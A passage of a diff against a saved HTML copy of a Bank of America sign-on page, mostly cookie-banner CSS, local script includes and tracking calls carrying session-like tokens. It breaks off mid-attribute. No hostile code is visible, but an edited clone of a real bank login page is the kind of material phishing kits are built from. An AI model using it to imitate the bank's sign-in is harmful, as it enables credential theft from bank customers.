.ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #707070;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otFlat{position:fixed;z-index:2147483645;bottom:0;right:0;left:0;background-color:#fff;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otFlat.top{top:0px;bottom:auto}#onetrust-banner-sdk.otRelFont{font-size:1rem}#onetrust-banner-sdk>.ot-sdk-container{overflow:hidden}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk #onetrust-policy{margin:1.25em 0 .625em 2em;overflow:hidden}#onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler{float:left;font-size:.82em;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk #onetrust-policy-title{font-size:1.2em;line-height:1.3;margin-bottom:10px}#onetrust-banner-sdk #onetrust-group-container{position:relative}#onetrust-banner-sdk #onetrust-policy-text{clear:both;text-align:left;font-size:.88em;line-height:1.4}#onetrust-banner-sdk #onetrust-policy-text *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk #onetrust-policy-title,#onetrust-banner-sdk #onetrust-policy-text{color:dimgray;float:left}#onetrust-banner-sdk #onetrust-button-group-parent{min-height:1px;text-align:center}#onetrust-banner-sdk #onetrust-button-group{display:inline-block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#68b631;color:#fff;border-color:#68b631;margin-right:1em;min-width:125px;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word;padding:12px 10px;line-height:1.2;font-size:.813em;font-weight:600}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#68b631;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk .onetrust-close-btn-ui{width:44px;height:44px;background-size:12px;border:none;position:relative;margin:auto;padding:0}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{position:absolute;top:50%;transform:translateY(-50%);left:0px;margin-right:5px}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-left:65px}#onetrust-banner-sdk .ot-b-addl-desc{clear:both;float:left;display:block}#onetrust-banner-sdk #banner-options{float:left;display:table;margin-right:0;margin-left:1em;width:calc(100% - 1em)}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 10px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{display:block;height:auto}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option{margin-bottom:12px;margin-left:0;border:none;float:left;padding:0}#onetrust-banner-sdk .banner-option:first-child{padding-left:2px}#onetrust-banner-sdk .banner-option:not(:first-child){padding:0;border:none}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .banner-option-header .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;padding:10px 0px 5px 10px;margin-right:10px;height:0px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-dpd-container{float:left}#onetrust-banner-sdk .ot-dpd-title{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-title,#onetrust-banner-sdk .ot-dpd-desc{font-size:.88em;line-height:1.4;color:dimgray}#onetrust-banner-sdk .ot-dpd-title *,#onetrust-banner-sdk .ot-dpd-desc *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text *{margin-bottom:0}#onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler{display:block;margin-left:0;margin-top:5px;clear:both;margin-bottom:0;padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk.ot-close-btn-link{padding-top:25px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-dpd-desc,#onetrust-banner-sdk .ot-b-addl-desc{font-size:.813em;line-height:1.5}#onetrust-banner-sdk .ot-dpd-desc{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:6px;right:2px}#onetrust-banner-sdk #onetrust-policy{margin-left:0;margin-top:3em}#onetrust-banner-sdk #onetrust-button-group{display:block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk .onetrust-close-btn-ui{top:auto;transform:none}#onetrust-banner-sdk #onetrust-policy-title{display:inline;float:none}#onetrust-banner-sdk #banner-options{margin:0;padding:0;width:100%}}@media only screen and (max-width: 550px){#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:0;right:0}#onetrust-banner-sdk #onetrust-policy{margin-left:1em;margin-right:1em}#onetrust-banner-sdk .onetrust-close-btn-ui{top:10px;right:10px}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:95%}#onetrust-banner-sdk.ot-iab-2 #onetrust-group-container{width:100%}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent{padding-left:50px}#onetrust-banner-sdk #onetrust-button-group-parent{width:100%;position:relative;margin-left:0}#onetrust-banner-sdk #onetrust-button-group button{display:inline-block}#onetrust-banner-sdk #onetrust-button-group{margin-right:0;text-align:center}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{width:auto}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container{display:inline-flex;flex-wrap:wrap}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler{float:none}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left}#onetrust-banner-sdk .has-reject-all-button #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-accept-btn-handler{float:right}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group{width:calc(100% - 2em);margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{padding-left:0px;text-align:left}#onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button{width:100%;text-align:center}#onetrust-banner-sdk.ot-buttons-fw #onetrust-button-group-parent button{float:none}#onetrust-banner-sdk.ot-buttons-fw #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}}@media only screen and (min-width: 550px){#onetrust-banner-sdk .banner-option:not(:first-child){border-left:1px solid #d8d8d8;padding-left:25px}}@media only screen and (min-width: 425px)and (max-width: 550px){#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,#onetrust-banner-sdk.ot-iab-2 .banner-option{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler{float:left}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group.ot-button-order-container{width:auto}}@media only screen and (min-width: 769px){#onetrust-banner-sdk #onetrust-button-group{margin-right:30%}#onetrust-banner-sdk #banner-options{margin-left:2em;margin-right:5em;margin-bottom:1.25em;width:calc(100% - 7em)}}@media only screen and (min-width: 897px)and (max-width: 1023px){#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:80%;transform:translateY(-50%)}#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;padding:0;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{position:relative;margin:0;right:-22px;top:2px}}@media only screen and (min-width: 1024px){#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{right:-12px}#onetrust-banner-sdk #onetrust-policy{margin-left:2em}#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:60%;transform:translateY(-50%)}#onetrust-banner-sdk .ot-optout-signal{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:1em;width:50%;border-right:1px solid #d8d8d8;padding-right:1rem}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-container{width:45%;padding-left:1rem;display:inline-block;float:none}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-title{line-height:1.7}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent{left:auto;right:4%;margin-left:0}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{margin:auto;width:30%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:60%}#onetrust-banner-sdk #onetrust-button-group{margin-right:auto}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-top:1em}}@media only screen and (min-width: 890px){#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group-parent{padding-left:3%;padding-right:4%;margin-left:0}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group{margin-right:0;margin-top:1.25em;width:100%}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button{width:100%;margin-bottom:5px;margin-top:5px}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button:last-of-type{margin-bottom:20px}}@media only screen and (min-width: 1280px){#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:55%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{width:44%;padding-left:2%;padding-right:2%}#onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content #onetrust-button-group-parent{position:absolute;left:55%}}
         #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
             #onetrust-consent-sdk #onetrust-policy-title,
                     #onetrust-consent-sdk #onetrust-policy-text,
@@ -245,7 +245,7 @@
                             background-color: #F8F8F8;
                         }
                     
-            .ot-floating-button__front{background-image:url('https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png')}</style><script id="glance-cobrowse" type="text/javascript" src="./assets/GlanceCobrowseLoader_6.54.0M.js.download" data-site="production" data-presence="api" data-groupid="21494" data-ws="www.glance.net" data-loaded="true"></script><link type="text/css" rel="stylesheet" href="./assets/styles-3ea1dfc4d14d985df763.m.css"><script src="./assets/iac" async="async" flags="155687923"></script><script type="text/javascript" async="" src="./assets/hover.js.download"></script><script type="text/javascript" charset="UTF-8" src="./assets/GlancePresenceVisitor_6.54.0M.js.download"></script><script type="text/javascript" src="./assets/creanza.js.download" id="42ui2p"></script><script type="text/javascript" src="./assets/kurt.js.download" id="8nbiwm"></script><script type="text/javascript" src="./assets/dis4.js.download" id="l2pu0ja"></script><script type="text/javascript" src="./assets/porte.js.download" id="sm4175"></script><link type="text/css" rel="stylesheet" href="./assets/styles-2e82219d81144b7ea62e.m.css"><link rel="stylesheet" type="text/css" href="./assets/global-global-social-module-styles-4f856f29ff9506d00a8e.m.css"><script type="text/javascript" async="" src="./assets/pHAQ"></script><script type="text/javascript" async="" src="./assets/C5ib"></script><script type="text/javascript" async="" src="./assets/ncl"></script><script type="text/javascript" async="" src="./assets/C5ib(1)"></script><script type="text/javascript" async="" src="./assets/C5ib(2)"></script><script type="text/javascript" async="" src="./assets/C5ib(3)"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=iyyexhimhsthrrgx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fizelupygvuycygr&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=c_yzpbvlhkvsvrqx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=icgmhyshysyuxhg_&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fsrbonzqwpvrwvbf&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script></head><body data-sparta-version="6.10.3" data-build-id="314365" data-sparta-wrapper="secure-ah-signon" class="xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" style="visibility: visible;" data-detectedprerender="false"><div data-sparta-container="secure-ah-signon" data-page-level-content-state="DISABLED" class="flex-grid-nest spa-contextroot-auth/signon spa-site-secure-ah-signon"><script>if(self==top){var theBody=document.getElementsByTagName("body")[0];theBody.style.visibility="visible"}else top.location=""</script><noscript><style>body{visibility:visible}</style></noscript><a class="ada-hidden ada-visible-focus spa-prevent-default-click" href="https://secure.bankofamerica.com/auth/signon/" id="ada-skip-link">Skip to main content</a><div class="spa-layout-container spa-layout-container--flex-grid-nest"><div data-component="layout" data-layout="@sparta.global-tenants.templates/gt-unauth-bofa-site-template" data-version="" class="sparta-layout flex-grid-layout" id="top"><div name="siteTemplateLayout"></div><div name="appTemplateLayout"><section class="head-row small-centered"><div class="row"><div class="column"><div id="gtUnAuthMainModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-unauth-main-module" data-init="GTUnAuthMainModule" data-module-parameters="{&quot;brand&quot;:&quot;bofa&quot;}" class="gt-unauth-main-module-class-v-1-0-127 gt-unauth-main-module" data-module="global-tenants-gt-unauth-main-module" data-version="1.0.127" data-options="{&quot;assets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Assets&quot;},&quot;content&quot;:{&quot;logo&quot;:{&quot;common&quot;:{},&quot;ml&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global-nav-_-top-nav-_-merrill-a-bank-of-america-company&quot;,&quot;id&quot;:&quot;nav_logo&quot;,&quot;class&quot;:&quot;t-track-utility-nav&quot;},&quot;me&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global_nav-_-hyperlink-_-https-www-merrilledge-com&quot;,&quot;id&quot;:&quot;headerLogo&quot;},&quot;mym&quot;:{&quot;url&quot;:&quot;/sign-in/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;merrill&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;nav_home_logo&quot;,&quot;id&quot;:&quot;logoLink&quot;},&quot;bofa&quot;:{&quot;url&quot;:&quot;&quot;,&quot;secNavLogoURL&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America&quot;},&quot;bol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;prvbol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;privatebank&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;,&quot;bactmln&quot;:&quot;nav__logo&quot;},&quot;secure-privatebank&quot;:{&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;},&quot;secure-rps&quot;:{&quot;adaText&quot;:&quot;Bank of America&quot;}},&quot;widgets&quot;:{&quot;common&quot;:{},&quot;bofa&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-secure-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-bofa-widget.initialWidgetLoader&quot;}},&quot;bofa-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-bofa-widget.initialWidgetLoader&quot;}},&quot;merrill&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&qu